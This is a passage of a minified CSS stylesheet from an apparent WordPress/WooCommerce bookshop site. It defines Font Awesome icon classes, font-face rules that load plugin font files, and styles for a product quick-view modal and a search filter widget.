before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:auto;src:url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-brands-400.eot);src:url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-brands-400.eot#1750865752) format("embedded-opentype"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-brands-400.woff) format("woff"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-regular-400.eot);src:url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-regular-400.eot#1750865752) format("embedded-opentype"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-regular-400.woff2) format("woff2"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-regular-400.woff) format("woff"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-regular-400.ttf) format("truetype"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-solid-900.eot);src:url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-solid-900.eot#1750865752) format("embedded-opentype"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-solid-900.woff) format("woff"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(https://xarrabooks.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}.related{display:none!important}a.xoo-qv-button{cursor:pointer;overflow:hidden;z-index:10;display:table;margin:0 auto;line-height:1}.xoo-qv-btn-icon{display:table;float:left;margin-right:6px}.xoo-qv-panel{position:fixed;opacity:0;transition:opacity 0.25s ease-in;z-index:9999}.xoo-qv-panel-active{opacity:1;top:0;bottom:0;left:0;right:0}.xoo-qv-opac{background-color:#000;width:100%;height:100%;opacity:.8;display:none;position:fixed;z-index:9998;top:0;bottom:0;left:0;right:0}.xoo-qv-inner-modal{position:fixed;opacity:1;width:100%;height:100%;z-index:-1}.xoo-qv-animation-linear{animation:xoo-qv-key 500ms ease;animation-fill-mode:forwards}.xoo-qv-animation-fadein{animation:xoo-qv-key-fadein 700ms ease;animation-fill-mode:forwards}@keyframes xoo-qv-key{100%{transform:translate(0,0)}}@keyframes xoo-qv-key-fadein{100%{opacity:1}}.xoo-qv-outer-modal{position:absolute;z-index:1}.xoo-qv-container{padding:9px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);background:#fff;position:absolute;top:15%;bottom:15%;left:15%;right:15%;margin:auto;max-width:1100px;max-height:636px}.xoo-qv-top-panel{position:absolute;top:-50px;left:0;right:0}.xoo-qv-images{float:left}.xoo-qv-summary{display:inline-block;float:right}.xoo-qv-main{overflow:auto;position:relative;top:0;height:100%;background-color:#fff}.xoo-qv-close{display:table;right:0;bottom:0;position:absolute;color:#fff;cursor:pointer}.xoo-qv-close:hover{color:#db492b}.xoo-qv-nxt,.xoo-qv-prev{color:#fff;display:table;position:fixed;top:50%;transform:translate(0,-50%);font-size:30px;cursor:pointer;z-index:100}.xoo-qv-prev{left:3%}.xoo-qv-nxt{right:3%}.xoo-qv-plink{padding:8px 13px;display:inline-block;background-color:#2D84D4;margin-top:10px}.xoo-qv-plink a{color:#fff}.xoo-qv-plink a:hover{color:#eee}.xoo-qv-panel .woocommerce-review-link{display:none}.woocommerce div.product .xoo-qv-images div.images{float:none;margin:auto}@media only screen and (max-width:768px){div.xoo-qv-summary,div.xoo-qv-images{width:100%;float:none}}@font-face{font-family:'xoo-qv';src:url(https://xarrabooks.com/wp-content/plugins/quick-view-woocommerce/assets/css/fonts/xoo-qv.eot#1750865752);src:url(https://xarrabooks.com/wp-content/plugins/quick-view-woocommerce/assets/css/fonts/xoo-qv.eot#1750865752) format('embedded-opentype'),url(https://xarrabooks.com/wp-content/plugins/quick-view-woocommerce/assets/css/fonts/xoo-qv.ttf#1750865752) format('truetype'),url(https://xarrabooks.com/wp-content/plugins/quick-view-woocommerce/assets/css/fonts/xoo-qv.woff#1750865752) format('woff'),url(https://xarrabooks.com/wp-content/plugins/quick-view-woocommerce/assets/css/fonts/xoo-qv.svg?9mvi0e#xoo-qv) format('svg');font-weight:400;font-style:normal}.xoo-qv{font-family:'xoo-qv'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xooqv-zoom-in:before{content:"\e987"}.xooqv-eye:before{content:"\e9ce"}.xooqv-cross:before{content:"\ea0f"}.xooqv-arrow-right:before{content:"\ea34"}.xooqv-arrow-left:before{content:"\ea38"}.xooqv-chevron-right:before{content:"\e900"}.xooqv-chevron-left:before{content:"\e901"}.xoo-qv-preloader{text-align:center}.xoo-qv-speeding-wheel{border:3px solid #fff;margin:0 auto;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:xoo-qv-spin 575ms infinite linear;-o-animation:xoo-qv-spin 575ms infinite linear;-ms-animation:xoo-qv-spin 575ms infinite linear;-webkit-animation:xoo-qv-spin 575ms infinite linear;-moz-animation:xoo-qv-spin 575ms infinite linear}@keyframes xoo-qv-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes xoo-qv-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes xoo-qv-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes xoo-qv-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes xoo-qv-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}.xoo-qv-opl{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.xoo-qv-opl .xoo-qv-speeding-wheel{height:70px;width:70px}.xoo-qv-mpl{visibility:hidden;position:relative;display:table;margin:auto}.xoo-qv-pl-active{display:table;visibility:visible}.xoo-qv-mpl .xoo-qv-speeding-wheel{height:35px;width:35px;border-bottom-color:#fff;border-top-color:#fff}body{display:block}.searchandfilter p{margin-top:1em;display:inline-block}.searchandfilter ul{display:inline-block}.searchandfilter li{list-style:none;display:inline-block;padding-right:10px}.widget-area .searchandfilter li,.widget-area .searchandfilter p{display:block}.searchandfilter label{display:block}.searchandfilter h4{margin:15px 0;font-size:16px}.searchandfilter ul>li>ul:not(.children){margin-left:0}